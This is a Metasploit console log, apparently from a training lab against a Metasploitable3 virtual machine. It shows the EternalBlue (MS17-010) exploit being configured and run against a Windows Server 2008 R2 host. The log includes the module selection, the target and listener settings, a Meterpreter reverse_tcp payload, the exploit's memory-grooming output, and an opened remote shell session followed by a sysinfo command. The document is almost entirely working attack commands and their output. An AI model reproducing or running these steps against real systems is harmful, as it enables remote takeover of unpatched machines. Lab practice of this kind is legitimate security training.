 =[ metasploit v6.4.56-dev ]
+ -- --=[ 2505 exploits - 1291 auxiliary - 431 post ]
+ -- --=[ 1610 payloads - 49 encoders - 13 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/windows/smb/ms17_010_eternalblue
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 192.168.56.101
RHOSTS ⇒ 192.168.56.101
msf6 exploit(windows/smb/ms17_010_eternalblue) > set LHOST 192.168.56.102
LHOST ⇒ 192.168.56.102
msf6 exploit(windows/smb/ms17_010_eternalblue) > set PAYLOAD windows/x64/meterpreter/reverse_tcp
PAYLOAD ⇒ windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set LPORT 4444
LPORT ⇒ 4444
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 192.168.56.102:4444
[*] 192.168.56.101:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.56.101:445    - Host is likely VULNERABLE to MS17-010! - Windows Server 2008 R2 Standard 7601 Service Pack 1 x64 (64-bit)
/usr/share/metasploit-framework/vendor/bundle/ruby/3.3.0/gems/recog-3.1.16/lib/recog/fingerprint/regexp_factory.rb:34: warning: nested repeat operator '+'
and '?' was replaced with '*' in regular expression
[*] 192.168.56.101:445    - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.56.101:445 - The target is vulnerable.
[*] 192.168.56.101:445 - Connecting to target for exploitation.
[+] 192.168.56.101:445 - Connection established for exploitation.
[+] 192.168.56.101:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.56.101:445 - CORE raw buffer dump (51 bytes)
[*] 192.168.56.101:445 - 0×00000000  57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32  Windows Server 2
[*] 192.168.56.101:445 - 0×00000010  30 30 38 20 52 32 20 53 74 61 6e 64 61 72 64 20  008 R2 Standard
[*] 192.168.56.101:445 - 0×00000020  37 36 30 31 20 53 65 72 76 69 63 65 20 50 61 63  7601 Service Pac
[*] 192.168.56.101:445 - 0×00000030  6b 20 31                                         k 1
[+] 192.168.56.101:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.56.101:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.56.101:445 - Sending all but last fragment of exploit packet
[*] 192.168.56.101:445 - Starting non-paged pool grooming
[+] 192.168.56.101:445 - Sending SMBv2 buffers
[+] 192.168.56.101:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.56.101:445 - Sending final SMBv2 buffers.
[*] 192.168.56.101:445 - Sending last fragment of exploit packet!
[*] 192.168.56.101:445 - Receiving response from exploit packet
[+] 192.168.56.101:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 192.168.56.101:445 - Sending egg to corrupted connection.
[*] 192.168.56.101:445 - Triggering free of corrupted buffer.
[*] Sending stage (203846 bytes) to 192.168.56.101
[+] 192.168.56.101:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.56.101:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.56.101:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] Meterpreter session 1 opened (192.168.56.102:4444 → 192.168.56.101:49648) at 2025-04-20 14:05:07 -0400
meterpreter > sysinfo
Computer        : METASPLOITABLE3
OS              : Windows Server 2008 R2 (6.1 Build 7601, Service Pack 1).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 1
Meterpreter     : x64/windows
KALI